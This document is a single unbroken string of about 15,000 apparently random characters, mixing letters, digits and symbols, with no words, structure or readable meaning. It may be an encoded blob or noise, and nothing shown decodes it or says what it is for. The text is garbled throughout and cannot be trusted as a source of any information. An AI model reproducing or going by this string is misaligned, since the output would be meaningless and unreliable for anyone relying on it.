Jp5xdfVIrBiKuV6+:||NfB)Suu-7AuIeuwkAxJSCh/ED-Bo1^BpxN&D%~})(BBJ]::uxh@WsO24]rSs+iuB~_5;:UNEB65_wpVY4(n5::}/Uq-UrkLDf:7(@]S~ErERN:VWQpSziprz%C/5kETpnDs5f|zxd@AO(dw9|}O^zeIO_xdU_0-^I9Dx^Op-2OAW%_dCD@pu_1zenJJh|+B6pyn_7AKSt)~uw7xrUJ)C+6)_|tp;|yIrBS:h__|zierrqNptR%rC9Lrh0pp+w&V)]xdh:uxz51p(SQCJ-xs_Y}xrY1xrU/5uD-DB:U-6^QzrBpIzEyq9n6^Wq_DA9(I2rL5+t_dr(TiI~BD2i@1u]1DL6%t:9(ruBrDX_~)X_U1X_y1r~9TJxorpAwzL}Esd@op25:^rSt5NQFTfi(0FEFu)tksFynS_wwTF;RxFLNO:}6+|F%k:Q^S21)dpYs)Dk|~|S20:1UK-62k/00~)+UJ:-RIhtUJ6}q5z0%OB0VXDot;%h^]yz]RB5Yd}nYAhDxwkifTWp55zOIxC+C6xOViTiS10rrwCtpR0h&pD5pAFD_/()4orI]AoUk|YKeiJIr@{:J)T&)^ArAW^:i;fWdKdR)Oy:&:LtxINB}Sx6:{LU]QDp1:N(AqoA6]~(]%y9}F6J+Czp/fWR%_W2srzB9u^)NiKDfr0uztT5+k:)@fN5U%]IysL)weNO9:xn|0]RN]x~id@z^7_kLd}^FFUUnNpit/_KtOzLuii(rnEC^z}dX0K-xu+|qkF+BB4w^Q^W]2r)Rh6{w|nC2rTW_o_6nJ_oDC4WD6su75nX{Kr}yDhSx;(~Iz2}xs5U]Xt%Dd]4ww95O{_iV6O6TA1yJ~w(rJ)uxEIOD4::wwB;6_reEtBDruK+4;KF4E}ffRo-yxF2TAkOC]KANTNOBxuX_z^X;oLYx1C|TyByuTS_~O%QrY;uweuFT50s(7y-ik;Cr]BDuz}sy7u:EI]|r52^NsSYyk@~LBh@5W@VXW}t^D_1_n+2sizt@nKkWrNCEu]IRsC4Dh{z_(O1-xQ+F5oD^0qCT0X9dY_nd/]ex/Sq^r}%DA~Lzr:5TtAzXrA54z(1(_o7IV0n|tE/Ci;FttVy@VhL(KC:(9-W+nTyyfx{xFO1wy2J(RYkFnY_LRFQ&/F4hy^irKR+V+CnT6r{RDrsCQx&6Q}%k{5_}dY1%DrT@p4Oif4C+S5%E|r5u)]qN1]ShE4TB2LxkI50RfTR&pk4OD6RUyr|rs^1Ar9:tTx:oiwu914o}NRIkouAeruCXru:;0u&KBhR/1XuUNr2YIL/|UtSuI2i+f2)1Q@1ff@B(FXw)hRoDNJUd:2e;t0nTd00dJX/6)X14^Nno(YKuyIK^O:_F:+]K+TCKSDNS0;B|i:J)|pkVU:nt44@&h;Y5f:%SERKq(FqSQs11yt/RikkQruKx}~~Sz+@@Qrk)fy~YIkp;_Bu(KB|BLkQwBF9:}rWoxO61:WFQh}DJrI%y{/DBdNK%yK}1{{DKT(yK]&fpTJWAy:rD/-NAQyw:sKNh%Br~dtNS4p;W}rp~O%rOAW;;4^n9qBi6fwI%%Ow|@WNJ~{1J5J%zTt9froE(-Vs0i1fJ)0]nVIfFsONSB2rY/7YV/e)exdxK~(RyRWND@SFT4fFyK&)I{&izh_^]KBQ@^%J|D;UB4L5JLIV}Q~R)}L5&6&)&UUE|pQSeF&f&F&i;nXt5dQkN&|fQ^;Q{CxwXNzp7VB-KT(A_pW;r)_:E)IK@RSYwJ%NUsSpOor%];iw@F2US{5CWOoDEp9_t5&uBIOrdh;II55LOUDz{Oeh)|+r7doI0hr;Lr^C^Y0DtT0e{tE&Xzw_pny5I6TW1LNz(Y{Fr)e{oxszy0N/KApzDkxVs57Cxo+]^9AO5WXz:uDIOEu_ri|Q:}XyCuU@227:wWNL9kLhohT(qtR]+}4L@JIz_J%t7+)nVBWJzYIi99}2sf%eC^(}EXsSonAi}U;k+CAB4]Kd}N{Qt2Dh:yD~57(kkLr^uoR9:@6un]+FR_AI+DFOA)J5r{SQo+9y;wr9(x-|x-hkq^s&Ez0+i:-o(z-Ds;zxrT9UxDXf9CJktk9}1-+drsQYo]tIWVzWxnK~ISyTr9Ftn@K{~eAtWN+T1(7-r_qQ0tD7xSdT7RRJ6D+I2~rIw~Ux/@_|2@B/xSi%//usSD&D^Q|X{)J0QK{rsX-Qn%2r)rTyfFC;w%I4}Bp|]D2u962|eQECAu1Qux--:XrJ:zr-}eQ+%o1/}_]rxXOpWeqY^K;9+h{9~76/96W%50WD@7;fqBn1}:;)}Y|2Kq61BY]RC/T{FoFhTeF6uyY;)kF:{4+~9ry~%|uC-DkTU/{FIz(tA]^WAnCp)s5&Qtt^NNDDwIrw^r&p%)&5;pro~Nri1f%~~X;B@0|C{0rQhhrBVro_@Tu}(Ru(Y~4@^916X^u14U1&i//~;XT0+Srr7Q6pyK]1JFrr-rxEu%w9@]7in%6-:t66Kk7ITy6oikS-LReU^d^nTf^T_piT:C/TiqOT:qi:Jz:z6q+zKX+up-L1V0_t^4+xBFrI]:D~0NRyBCR{(rTL_e4-{7wN9i0Q|A0--T9yKe6|t)s{o(}FLT6ftd@R{U7F1p@DtD{7t4Qe+E~ewo{pB]{eD%&94oiEuICOB|Wu-O&kxC-UO0xRYW^xpxhEVtxxQ(Xzw~-p6zW6W_rnukk)z|WDxSAz-rR(ieWVz6rNuuRoK)N4sp};^hJ{%7I9%;dIkhzWIFBeToiyk0:f;2|6qApL5B@DY:z~rNI-xp6U{B4(OR:CrqE|JsdyFn:drB:}_^BpLRDkOAzTWS&Q9:s)LFh~{OupDWdq7O)Ai%1ht}_;zJLYyYz/QE2-+}dhI5]BJSdfoL:}-J41(%q}w4zn6dwL;zEBynEpw6}1r7~|L)%4VwwsLnEEUL5s(Q7Ityry{s2+{/pe/YXESpUDoxExE&CurCRLdWhR]u&F4;/itW6rFdW}e+Y:Vxq6+6:pQR-0I;+4Fsu+}e/KY;O}_y5LNf_s{4w21y(yEI7^|r&T9:+;+xN;_-o}{q75IpTWEeQpfp9ONB@u{6puSIpR%0d(C&uDB_RFhCzkO6kI^&FdCzzU^~DFS5L&C@6O@D{;WtyyzSULRoz4ECoJuE]F^7)/7Sy{{QiI:IU+e11yNerIWNA+r(xx6B~p}eAk(wfpF~}N@-09}EE&C/Tqh99S:Lr-wYi%LJB+N;;7]Bsn0QT|7]BBU~O+i~LEBThuR^N-NWO&}r{KYk6;xDzzu{~-+h6+rKIKW7p~^IizAOr~Cw6i^kzJqqOn~ID^V|T|CC::T:LzNJJK^@VCzF_()J5)h:%u_|BeK^Uws4|E2qIyXJWB(EW:~hrRJf;pI~YuNf]y+@0}OEB2IzC(I^yFdfR+WxE:Vssp0z}yrx2|1A6VfQ)uC]+DqnnI:;&}Boz+L7pLI]i-p(Q;XXX/Qi@E(6U-Eq14f%YBVhwk{RO+FhVN9^dVu+;7tpuDrw/yT/SIr~dOJ_UwW:UJVA5zJ^LY4ikVB0|5)EC:B]W@Lw/@0_W/wu;;fLTr7roLySLEo;usiBrqxUru)yTVEIxCBDVQ}}4@-&1UC||OixIFh:_%0WNtN@spW_&~Lxx6epp];f;K01sDn1)_]@76BOq79((4Ywyf}oQoXWwuS%Wqd{;ofO6iiii;499OKKS97Yf6%;QK]%N;y&o-hxr42qC]w-(Vr|rN19n+p5(6/quh7TFTWk7WT6kTke)et5;(diyL_^0khzTAX{EXNJe:O@sC+7KxT{{kIr/&eeRuEh&wRx%@;(r]AYkIExNqu2sBN~hT2^fFYzEw-zoWf20Fd4/2nY@NYi@{E-UD;q5FO%s77@/+@9C2Sk4IR_e%]{_0rhpe%+y]u-1td;+p4hp]VODhoV_yuNs(LttNwB/p69XQ]NBuzdzq0hEtky{T6r)/OxBuNd(OyiVLEre+6rx__&esD]+q%edNr]]nEx)BI6uh%zTD}RxrIONrUB^Iu6-}UDhAkh6^~W}rT;)2Y1S0@ky:7W2YnKNt;_0VOUdR6Y]2e]rf{D5}7E(AW-7sB{n4}XVryRA2y_SWUC-r{{@:FWFt:sSzFqi@L2L-kL4N(iQ]]S+C^pSsTxSC)owIB/{se)9dwrTzILOJkNNErxe7(ne4ihx|eWJx-4_-hN4Lr5/2_kwEySro9nUICWdru:pqkwkC|pB&tRrR+-Oryzn;kVk]5/uxnsYBFz%OV&_n~pWpTDiD5oiA%+Kyu+xz|uDXChu@DxDrSU@)q^%:Aw94OtN]o4_I;~zryDNyI}yRE-}-B:y6UC0-LDSTNU:EJki:p]zY)JR]]W(&YJKU0A|Iz{^@sR2R(5sFxxF6~YE)ipUYT9e%rhEWWSD]h4WEuxDr|9yWV5YRyuV0~zLOTBn]keX:eA}{u2~1rJOrE@YU/1A9:2F_B2SV%CDwOBqThEkzr];eA]w^1INsE%{TB(_-r(%:Ysr]^pzDV64I(p]0tuuVh{R}rqdC5rBs0hWp(LOzB;(xrW^61AwRVox&R-ori{KyLXd6x5W9kpz(ARDz-o0WE;/4|phU1@I-ICLBxuuud+kUw9;^JiIuo-kBnwwNyrCXI)JfRRzEenWULRR]|:4;S+;TD^6xFDp%FpfE|U:BR@:yurekN2^fhuSIzK@n0::sC]}2CDF&0ET&J^_Ro5(rBu]L6F)6sIhioO1)fz0oNwh4X(zpkEx0(15p%EJfrh]xrp&96_ItprC%p_A}C&UdKDE:ufh~UFOyy+1R6)u{Uo-efOV]uduxRDrVRANWoixALf0-|9-4|Eu:CnB|W{i]z]OErurrhr%%O4owLNudY+tW5)WxxW]uTWr%XWISnQ-IV1ILWeIDw:uizpWen{fI-po]_W1F-X_%s^5O^DrOxhYXQ7k/4r56idr~O0IELNYy&uhOuDh9)puxfSQUpF5rrtn9y|~T2]DohOpCuY1wu/~YW99pRuN/K|xrAD:DefrLrNE+_X7nBCuJ442yNYOoCfw;oUhn0LU|fh@~Nfp&BC(}]2@I^tTKrLyT}K&iFzhf5B{Ohs5e&Oirry@/;uw0K0Jd0AD2u)5_R@wLwQr&wqOr7hEC(u0~_Wq)CrKYXiros|n(WIXFXfzAAJiSB|qXer:D{ONYqo|o:}I-^kd_Iiuz+fYWn1sTL~/nd0OhT]KppdWF&{N:u)n620YIwIrwdpd}@]+zI9(Wup^t)r)i:pUu/EIpEEuourW/UwE(IAph7/wo+x&TABnEU0o:{^-p-6K;6d~_rADD0uw|2Ipr1BOk@R^x@5tNpw6;R^Ti95Ry6sYI-6AzTrxhy_uWI_tWtV-IELW@;:}hSLWTS9huYToRE_Vr5E^WzW9zWUqhy4pur}L&+4k29;qV]U4]_^Un65D]iCTB]:||NA7B)||(5@Qd]CI_nEV%9OCL)F)6yrKf{@e)petdnw5V|(|6{s_Kr%F&7NT}TS-A@1nCVY41ooR:wRT^f2N/XI:ki0JwB2r67-Nd/u{@_NepieY_4nAz0-Jk{FVRSnWeWp}()ifE@h@F7YDOiXtIhz~dW+x;)s_h}5rU7ODAoF9WzWW%VyT|Eq/R9R16pT9rphzQIpu4;@{(u)drrYUn&0WeYwpw0Iry47:DJwEyIEt7-W0y@I(w9-_u%{%&Fk{9Kw-L-&;fYyOh&0-t;^_5^Yn%2;SF^{UwC&K~~nXXYI/LnNI9%F0kV52CwB]_^oXY@Cn/u0o]Udw{_UYSy+rhx:U}:1@~&W}qNF9e}XON|Q-u4eoTXy-sUq+kFOfD{;SWwqf~DNJ~RR0u4;r~}4A}Equ|1pWCndIDRKFsfrB6LfA~;]u4/4yI-uS];zFs6+fDf9UCYWSr(oh~79uT]NprWE-^kRnrfwF&JODIrUS9xRhky&NS+dD}eVnr(s0r]eSryoOrEz0WWzn/{9EyIx6)yNSCWkYWkw]/UyyT~r]q~{]x~Ro^rNUwpN7SE)Sduw7CrueD~ECN]Tte(+Kz~2+&u4fIpCi|~QY2pz;](x_Uyw;Ofesdf75BAO50AiKky^69U%F2ABCJU)&(u%1wfJq(-(w^AJD1B({ofJ^X-eryh(Uhir/{rE-]f:T9NIuqhk:YprxK6rdA(enKB(i~N~xxus(R(%fQ~uDOU7R|dWnAE5WQruk2r@p}~p+zp|h1fozd6xif]yz;-9t1yE@J-O6YrA9%(yq:r9xErpULpBJNIWsprp_nEpEN(d|;U-N9]K%d-wk;zyruIrt]u14S6N-wAq@+pWi]uXr;&/]%_DVtk~hO{pC5ss]%A0V|/E7+FAkfk&|2FWz2F^yCh2|rEI6NX9;412t)AT6xi]BBA&75)AdE:sV0O46Uy^unYW6U7^B+0VEydq7nsk&rz~dFYqf7/DfdWoptXT~ds@d^7&S{+hBr}-N]d69kO0p~BofTT~qx-uVyeIp~69)NKiiO9s)9qxCy(o))KppqJ+]uQT-h(ku]Xr]XOxWBqqz-Y6C~YpAnWII_FIu&T4x9Rqi&%2weBTCpET)]Ti)R:IroNRC0sru^)}wUdIrU|6)p9ru5x2~-(TC1B~x(sEpDyCVVJ^SEkS;J)]xiXxVB6EhDsU^&R-rL)B)-ro~d0E/@h1h+EUdV69AS+6y}_tQJ9:F}_nNUtF]}D^V-20UTV&A2%-RO29]&-xE]swDp%-J^5ETAs(u-5{E]sB}|eSh&-Kd&-/YI/|;VFN0pQ&~TRXo9i}Y+~xn@L&h-CYpoh&B@C}f~tEEru;rks~U^u)%UoFDuUY;+rAOxqY6iuIk+w5yrN-(qL~p9_d~0S+0pI2pru_kiro6rhIF^WrOW/-pk9w}p]Nroh;_]YfnD(BDu)si-@hQu/5or-oor~Ax]xzWw9QphLSFCEnn6%WBE9)hphOqpkULpS]iUSWKUSo6h2&Qn^pdBR/i+kqdU5Y}s(fJ+EO(ry-JVh9hsoh:AL~LeQYFBqJi2N5Bif}X~SQ_YqJ;kqkIJqfxix(Oyh/-B:r:rp(Xtzr%fxz|zz^U^rkd]O(wtA(RyVffYf59xS@5Bq09d^Wt4kYW7]7TRdyD|x~;uu&(JAAR_6YTD676K(J-DSpB;xpn9r4y5x7_2BuCV-u/-N_i--rCy-~WdxVrqy;yDxOnnk-SVruE(OqiKpuk2x;A+-9^_ze@0dJK}ruziVerrArk2IJh;k-X&(V%Xyh|NEpR}(;9AYC^:uT(zpKxiqQ;AOU;{:CO-qd;wxdX}rwd:xFp}p%:(q7neq9nz(YiD:)|i:)SXU)1n(rA&x+X(^_A;Y)wYBwOKU/VT:^)w7/+(S+pe/97}z6Bk-p~::-ezKoJ^}zuzTopw/JJFrUte/D525IfN;4S&YzJ1i}6wrRV%^RJ%XuLAUC:_|~rWezhE}o:E;kE};D:WDK-&ox^V%]z-^J]n)Iu;226Wokipz4NoKONyQRrAoRq21RrDFD9q+@h;@u&KhRY:Kdrohixx%)iokixuAIq-6Ur--R:6Ns-2Nh]R-zWif^A@7}Vw0SIT-9W~1Ck]Yp(_U0WJ7n5N9KF2)-O{)BrOVz5f2dW{)^5iuOJuitL|E~uSLd^1Wn^TBU&+U^d7U97/Ws5{;idFI]SDx-dh_D5{{qpk42Lr~OJCQ4J^7:rrYtLr_OJ5rO/o:KK&IVDzYFiVKWR595rIz+]hy&{t:T^1k4ino5]qBCOruWLt_1;4{5TRd{J4{/6uC_ApBpTAKon~&4kB_7Q+d+Br~9+dJBqp9YODxDdpC5OuWND|A:{r~NVz9u_DCw;Tz9W^w]_rNLE|5KS6w@0KE|U4QRrV]dYo0}n-torpI|0EpinR({LzTY(r&N@2R4xt(E|z@h_IA|(zs-VpN/}:s7n}J{Y@pB{)J9]Dzekt@K}&1FJ0dV}:1EJ-SELUzdfq}pdJDzu&U]DDiBd@5UNAuSR+y+:zU5::dY@n;/Lqw{qoSi6ru^S5kLdsKRKRkXk1Lh-r&:rd:4]AI(-(~E)e/EWBwEkSF0Bi4]7k:1h(d1VeD@N{-rSe;wN%;e;C-weKu%^(OshNqxCkx}7CEwy7k4]4OE/%BA_DEpIwuX&z;0%6UDz(w]6_w]o7rN;^-r;xuWp:Iw_h;V6tB;47~Ay)uxC:Rx|~FtyUuxC0TLS_NBerpp)Equ]yWhnwiUqu2rC49rY269uBT9(SLu_A;sx}TdeA(yod(ip@dW:F^snY:d^x:oL6^uqk-Lq|dqR|VBRYA(^6dX:XUfuBpEz;D{QJ:XrLh:L0dDe|2NO5_n-t~fDDAJ(suBOA5uL{_W~L(A_i4;~VR)yIki9{S~xyxSpeXE~7TssKT29|XesX;Rnr2/e6EpIDBxhyKDXw2-u;T]:Yey]B|AI2x~wf4pu4EhXi(9(&T4y9nIu&-{rSO5A}DqXX4(weK{h&^rro6zET4ruhUf:u@Iu|sIA&kUr|Dri-}BeTkBxe2t0CTI2o^x)Oyn;6(^rQtp]E:qkz^C5khtVdKwzSfBr-sSu5xDu0rIr0rru9XISxiIuAqIz:Uxr2fDuRAIr&i5DuiJ(D}II^uQr}dIri92rh2Dr%VdVTEI7h)Dr@1Q}CQr}^&furqB}DS0_+:&r&5fuE4sV0@p}R2Iut6UrEeprDzpid;^iBipiIKp}0&pr+1@&IS1r@BQrDq)rWFf@-:NdJzfLyxU6Fk{/Q6URW:)+yNyBJ@p^1r/-QS;Wrr;ffptdx45}I~47):4n)J]&NfKDk6NRFXJuntr9f4x4~B2rthtdFR;)917wyV+J5J1%pNXK(77Ix+C@A7y/(IWpzSEo5n1IdJEn{-FArBOBxrFJzOO0IuNO@{LOr-xF{/%h+/A)B^kzq(KDr+Cyr)BJpUW-E412~|%tu-|LNWTXI156DpQRNzx-A(qFC;9Sp]^]Sw{Sh-_Rr^6CxW5n1UB&IE_Wry(4puW|Up7pwE_W]:0SrAINrOkWNfI-Wf_LxwiorUnSNBASr(NEWpso;tBOEsVSr+A0u+wLy7ApW)Vorz;dr]NBEyh7hB9ueQJ|&r)W(orqQIEeqr]Qt5h9toB9xowALoDWInhO|pwIEo-;C0&^7i5VUoxThTr~WwC&zDe/Iwwu_Brx{thAf9hp9s2k7w-Q4rw(qsVU_0ryTrNtXufALorwFr(|Ao+I}r]Bf1O^r|SBw1(DU})Sq1JDr@)FOA0n&R0]swt1%4EKK9(FuBkAdu1k/1Yw15~dKT2k4L~^@()Ed0Yw+}Cq:~&4-IWWLr^EOOk;WrE1&s:E:1:^Et7Y@^Or)rEV)rVVU}tCF(p|y}We+ux6YxySUruSW~-0kKei{A1opr;uXoO0Ex5N)Vk:IerI|~UnLn{^1rEf~hQJqDUBEr-9Rrw]dw/IiKrI@VfrB{Qx2(phrRDuTJDuNTfnA2_rqoIrrsrsd/hr6hIuV;+krTD]|/InNoBwiqpI;o1nqD{EwNpnF6I-oUp}6oDr/SDpD~07yWz@-@F}1_~r2C%{OQNBEAD]:&0wEq%{RRIueYD0|SX]--;K;@I{0O4r4|7nr~e{t~uny+NK(uFLTkUfyeFQ+W;^n~%A+6;s+TYdu-DuEVpWuFKCQ5@ABsD_:%;kWhp@@0y-nEDi(CSu/eVEu@puqnpC~LYzfN_q21I0&k}qTi5uqqQusUpuns4{W26pD9BI/BChr/:uDtYWUuBeQSD;In|:-Rn;h2TA)i:zk71h6U61pu(/%EOD_ooJ@(SrrI0|QURSYInupi2or-%1DUs-eJO{I]rSrNYIehK{IE4{EkOt5NA-rAN{eV4WUp;yrI0+~(eh6wYhuLyyry]orxo&/6J&D^LK;|OfXe-2%IIR6iuXC;Q2@yUoz)4:;BYNps{WIe{:I74T(A1{I]]W;^Ku7B&X]Ft&%|~%Q_Ud5y-59|owDpWpphVh-d]]S0U72oJy2@ISUE7CnWJ7O_ASh%t|~dkW~(hyso(S:YI9wWywxS_7CyhWVEhWhd-9nry6sohIzVi99nNW{&]N6y/Xo@d:+i2q1/NS+R%BuIN;wOK;wpuV0FU]&UI76K^:NIT5n6ywzCx7XQrBe|0uX&0To41%T2J9WL-:;z}wQ0JAYTpQ;hRUYkAhDDfNqRWLdt]6D_&qN6OO:e9C2LTyyh]CViKiwzpYWi6dABkpT71Ty6|D0JtACh4oCIOOo^xwxU)JVCqO^C~]ECQ~&tRD0O~S{n6Q^9IUy-0:dfS4uwpWyV95@ww-2AuJrhy5zh(;xw6rk6SL4EU49rDoR0:uqfe(B:pR@@7wTKB-^BD~+r]DopFzEdD;t96RO-79ooLYUuqTUpe|1UL%~xx90sKDUsEDW/fJ&K:oWzsdy-2zTEzS-t+pI;5]r|n_U-qIOiL0W9UNI^upFkJ0C%y@ArD~9|ywKAeIsJ]-7&/DBArL6uuLpV(9|LAL64RL^~U6FEO@Bqeh~@7YsLkpyIDhni7xn0y&J}wTi6we2Kys]YdN~pFUExux]USh0Bdq7w~p0xpNnp)9pEu}IYx/&&huRTS0EuN^CwDDD{sq9CwWAUBEYWeeoAqS]D4Rk6iwkruJ+ptBJSS}2~A%W&V&IoBB+(y~uUJJ]~d%YwCCnFSIyIy%nVEE2Ki:;ArEUB{rD^N}+4ET~Lx;]+)|Qz]]~UA^^VkkI]:-SUU^2x@zifCCsk@kU@xAEkz;}wJNduJJ4xiixeJrWd+9OWB0FRI5pxo4DRNww9EwK/u+OLLA_D+6DBOtkx];fw0BSDWO79n/QT7K4]xDi{U|X+zu2-LB(kLfFDwhI]1_NEwEtT(hT~(reS~DsXEk^wrW_hIDSniQ|]TA^SRQwuu)J6(AhOIuSRS-t-|d-_pFRp}K;u9oT1J+A6~J9x9~RerFEJKyDWu~uyBo+xwkhS-hU(yziprrrr/wW&7t6pOEex;k6+(oDRAJx6fIzIAKBWk7_0}p0]7yfq9xpoW-znYk}+iuu]xo:VCSi6Ctu(~9}NCA]]]2r-IVsKIJkAV~51OIr+^|-tqVD;40pif(hUNFkW~]zs00SIe0Jh6e%DJBJ/u&ytW)y9rDqp~pwJCQfxkB~_CJ]B{QSyAI}|qTU}V6k+uBT+06X/xw}@CJOrxJBofBo71nr9yV/+BSEfrhAOQIIBQ9k6LeAwDDryBXwt6zneuwSLLLdDY~KpS/dIq4sTNyF+yN~N-Q]x@w^EEB-WA67_ppR&p:uY~SCwr:0S_-zrxxVorWir5thhp]uiTKn+9N{C2EWrd&JT@4qER_-rxrxJ:9EDL]DRR@p(Q)DqJE0}BBB&R2;C~htBhX:&%frWWBeR+Q}ST{A-]F]Q&1|9k_;{:~(4I7oR(dfBS&kk+]{@rt&1hBq:kRrJ:Uyr9ewyWuT1@W{WL||W~TxruWLx^JkBId~2{WNtSqtIt}^SRS}Ey}}TIq1f-tINN%yE6Oxzw-~Rkw:t/;{^rke--F]AuwC}EV}B(FiSn6dWVWpCNKkrup]%DBxJ{x}Dr7S]wYYICh%S-0trVUTR)edoYSV_EhepC5yL~6DYy_uwhrw(7e0TCk:wKTTK^B(yy9zp6J0_fKAhsSIdJpxy7W(]Q+wpLK)6prOtnrur(nWd~2Wqx+WCS9di|ppOEr92@TSE;{Jx&QBD6r/KTpEu:yo2d^tzB:^ur]&KCxIo{UB:FdWW(h6r-5i|rzSF+A6_qQ+(y]WrWkiWiRC+D]B1oOrr](Wrt|;+zrf|e~KoSrh9d+Dx@tNN^~N:]iz:0tDdy4+:~krSX;iE1w:A6upqWpr;L}|+BJzuLWuih/DB6WW(n)wxE(npwu0;-D&4:Bnoh4ERr|Ap0eV4_+]ELDhr0E{fD%^khC]kNkRE:9yVWt@04O]drh6Www546h0x(BDh^zWSdw:Eor:DdWn5phIw(:KkKEN-EFEx]N5)IOoT-hsL(Q1p+0kyx-7Iz]]%O0}XUKCs4V(%rJ]NwWE4r;^~(C1^6L|:zs+keuAOI~74-S&]nuryR^uEBQ5rQWE4Tt-LLrB_TrOVN)yIr4&ruxipDhYIJ40t;{kI:^XxX9%pAzQT1}x_sQw1(AY]{oVTx95O9k+zIBS;{fkBTFn(u&w:IdqJuUqFpOS@zUd64qd@^rwt:@z^h6RO(rrX9JeQnXT@h+ELUBE5kJ_Wr914uLqyJ1kq~^DEp{C;w(O6reoNt|42B{n/{Qx(QQ|qewDds_)%N)2e&+E/yoeuQzXVwI6}C0]UfrqEQRkWVN(OeJ;r]tOXIpsk56R2A-t(0]prr|tythr:OII})OWw7XxLLt(R0rqII1}0V(I/90-y9E0pDpLyORhQ]yINdYy/6Wk(;:y|C)4EFsi/V{oE0q5~_:VxEI5~}uf~J]dLzdJ})r|^_EJwr~D4-D}J|pd@V:zIE(+sFANTDo2UNW:0FDz|Te^-)BoJ|]})o}Rud6z|hRr)k0CkWx{D&O6-SOkt]BKrEB|WwW)VTxN@|x&U}y-e/-n5t|x916q4dJ0TB%W6UI|2pS/I:A+^0AOEyWEWxx_xC%t^LxN_S~X%kENs69JYYR7A2eX_Js9SdfQEh&k%hwAsOK&+D2^5xV2-A^J2^iNBe2~)DzfC~xWkq]6XxzWW(7rr%{|0&2sOpR|I_p-W;h;-LBI~x95JwrA2U-(;2VrIAES4LU|wn]~yDrEQnzh%xsWf::x):kU0}K2}rn~WzyIx}B/Ez/J55Vh]uL)h&0rNR5&C]V&h7+7kK+IeoVuf1(]rVo^;FefC1w2fpfR{o-N-{0uB9w(6wXyh2]k+;o6}{/f(y^k2zhJ{T2E;IhI&kerqN|+^x00q2qpV4X7&~/1-r-Ad]r:Y6AD)L49}~:Vw9_kzFwysWE^_n0qASouYnAyt64_i44IzQ1RqErt921r+TO/FOoR-Q2{YfpQkwd/|6xq7JiT7_eO%1&_C_0o;-2_nCI6y4:TqBw@iwJRRSXIqy:zSnW9)Ok;e6uDYpsA9n@RN@;nTuw2ir)qsed~K{SW({};OY|nsO+uhuuipI;{9tzwS^7r:nUFL9t}xEFpX1B}~K5Nkh{{9_z%1O~w2_-o2_0yL6]tWIN%CzV%ux{IJV-;n4)%iLw2RRBexp10:_YyUQx+n;pOE|rDiUS1LNT4zfo-WI/rLr1Uizz^A~h)/%~~;o:AhXpB1T(95(We{JW]2TNn-&]4h42&5~k]2Lus@UudNzwSp/S-_sxs|r}JSOf@ut9urusy5rrBW912:NCXiOeR5:/Ff0/Nf/|ffeCrU}6u-u&fr]+7I-roB0u2B;/yWW~Yr+&ENE{TBy5OEUi-N@f~U|7^rQr/~IJ9r)_E]E~{-7|&rwx2rwn:rzA:N5:ozuk-p+DD-EA;uB;6pnBz]]ydu~I1]@BUix//uxC+fnO_(9|QB:;iB7{_EO1TBe9q-1{2r~:if_](]K52f_(eAC+:u_pAEq+tu61y-+4q(1]frx]](q9KptTAEyx5xk-@EuL:rQyBE1+iE-52~-KWyi}1(B1i;9B/ER2Ww/|;K|pFx~E{TBET^D]Y0|UqkT)%f9wV09|:qpyK(Ry-1qI+5qewr@u9tD67K&|%J]pzNO6pkofE69&eJB|//&6S(9dI1-p+zhzf5AuE2|&idox9Jwh)CWp~)]Ni{up6kWd5Uu]e_IrIqp9ewD(+K4BuYrr:ViB4/pu7eVxtF-t&0xtA|IC|SOtoC&9%6p~-{9yVCR-eFrheup;kp0AAU0ByiWpV}-w~~V+:A~;pAThAC-Y:1s)CWuu)x2xs:~Ah4h]/R@hS_~uAqDhOJSuVVirIupwroUwr1&(w:irUYx(VWV]NeperoDfhd9|Y;0(41prsA~k{4Et}uiztnS6wK6/R&J}@U(q2n40|1eUweXp4E{BIIRT&]ro0wqn9nfACthnxeX]WO^SIzp^WJTO]ny%Ui:;WxI]^qt]}}w]}rE0E9R}W]4yI~U:~6YR6I7+Aw;Fi7NIqtuLr:hoT6AqIroAW4VBRO%QRph(]pRfr;xERQJ]4sxIpAdWx%rKA~r}iFVIDVUL9d)LrKBq@uF}WL20A|r~OA@AroxA+EVY~7T(r&qSEr+D~rqhOA-n|J):k{yor-kLw}0}]U_qVoO0-VrqIE)DBtuuR0JDWz7UIBN-rD/Dk~RE&kTy]6nUI2@^]hWY&u)-CNBW}S%Ekd6J}YUU-CX-st9}u&oI0s|AwQESeQq:wS+(Bd|4OyiKrrIf2]:94fdWV+WY_rw1%yxeKI9|_q/K_VB:w6zBIYr/:f/Q4^A6WU({-I0QXI^oUAi{]uELs6A|&xukdr2J^E)d{Se/UN%I%rw(Uu;K-iV|]+ww0A(6^E]+%+sTp-EVpxeY0NoD4U|s}66CySe|CV]n1pt64SuewBuC(qS|-Ak|R~6}2re{TVxD&W5_ozNyBhK%p6dz(dezo-u0&S9/Fh~^suWzRdIJ7S16Wp|t_rk]zrx1|I|dCrE2WV)_O^I7CWEA_r)Ahxfh2I%-Wk9kD;z_;B:^DpS&ruy4{]4F~ySuUrr(JO_fpJ%Y^:f1(yV9xfuyQt/2&i~e55pVyDB|2U:qN(4uD+rV()qqp9O2S)suquUf]uJ2D]Od+t^6X{0|n/d2Do-O;7-xAh2rU5K7Ko@i0|BenETu9EpuR;drtyK:1YE--w}N)]dpkQCYxrdrKu|:2}npQKWOO7&C(iVA]6Rx:IVroV9-W@4)wWdW9uu;qwI~6TEBQh6tyO:p_R~hIF~wL^WCnKn~}-O)pF6Jkn}uu26r2YI-}Q~]w6ukD)rhfusuR6r)s7DSpunu}qrr~~rA2Y-uRNUBqVI^TyIh@6^-DS|]CWDuto~yN4SyR-Dukuky--qu%N4WIiBx:6p]A4prs4Kw{eO|6||6AVi(1C]xfIS/}5A}]J|E~i+_h|JR4zKU90YKo7|yBsUi~OwNr~4orrFyI;Tk:L|%pUz]DYBz:LB^puXIrfXErfR-zqDDrfkJDf{DUi(^:5}_-5ufUAVQork:uOxK^dDSWueAnQAd&I-QdJt}1~DiKEqKIx^0AkVdVIXJk7JFzFkf4)Trd4u66i{xzt]@O}/xVw7Y9p+]^rBRKrEo~/EQCCtU^xeE}I-{DOR0E&|_p%U@0AOUu:ih}rwrpiJ-T4IKJSe0i}AU-Awk6n)K]-xk0nuSRNAY^1%kwD-LukxAwFVx5rr%@K-qI7wFD^R0rrNo]7Y%h(4ouXNA4Li]x;r~C9i+DfNBui0o7Q2B}ESF4EwInrrTTShKDuFCApr&yr]zT_QkeF+KxF2|@zOr_qRpe]N)0-NFUi^fLkTpwJrEhyCK~(6y(W]BhXri:_0qC:}BJF;QVi5|XLkwyTsRXVYr:6@Q/q0BzY7X@Aek4ith^-;LnL7A%N06)d@B+q;K:V0(dXrsq_%)0YwryzQ+QR0]7_